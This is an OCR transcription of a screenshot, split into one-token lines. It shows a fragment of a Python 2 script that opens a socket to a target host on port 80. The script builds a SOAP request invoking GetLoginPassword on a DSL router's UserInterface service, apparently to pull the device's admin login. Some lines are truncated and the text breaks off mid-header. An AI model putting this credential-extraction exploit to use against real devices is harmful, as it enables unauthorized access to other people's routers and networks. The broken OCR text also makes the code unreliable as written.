
# Connect the socket to the port where 
the server is listening
server_address 
=
(
target_host
,
80
)
print
>>
sys
.
stderr
,
'[*] Connecting to 
%s port %s'
%
 server_address

sock
.
connect
(
server_address
)
try
:
    soap 
=
"<?xml version=\"1.0\"?>"
    soap 
+=
"<s:Envelope 
xmlns:s=\"http://schemas.xmlsoap.org/soap/env
s:encodingStyle=\"http://schemas.xmlsoap.org
    soap 
+=
"<s:Body>"
    soap 
+=
"<m:GetLoginPassword 
xmlns:m=\"urn:dslforum-
org:service:UserInterface:1\">"
    soap 
+=
"</m:GetLoginPassword>"
    soap 
+=
"</s:Body>"
    soap 
+=
"</s:Envelope>"
    message 
=
"POST /UD/?5 
HTTP/1.1\r\n"
    message 
+=
"SOAPACTION: 